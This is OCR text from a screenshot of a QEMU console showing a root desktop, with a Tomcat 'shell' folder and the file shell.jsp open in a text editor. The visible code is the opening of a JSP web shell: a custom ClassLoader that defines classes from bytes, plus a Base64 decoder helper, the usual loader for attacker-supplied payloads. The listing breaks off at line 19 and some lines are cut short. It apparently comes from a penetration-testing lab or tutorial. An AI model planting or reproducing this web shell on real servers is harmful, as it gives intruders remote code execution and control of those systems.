 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
1 2 3 4
2
19:51
shell - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root 桌面 tomcat shell
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
META-INF
shell.jsp
"shell.jsp" | 956 字节 | Plain text docur
/root/桌面/tomcat/shell/shell.jsp - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {
13 Class clazz = Class.forName("sun.misc.BASE64Decoder");
14 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
15 } catch (Exception e) {
16 Class clazz = Class.forName("java.util.Base64");
17 Object decoder = clazz.getMethod("getDecoder").invoke(nu
18 return (byte[]) decoder.getClass().getMethod("decode",
String.class).invoke(decoder, str);
19 }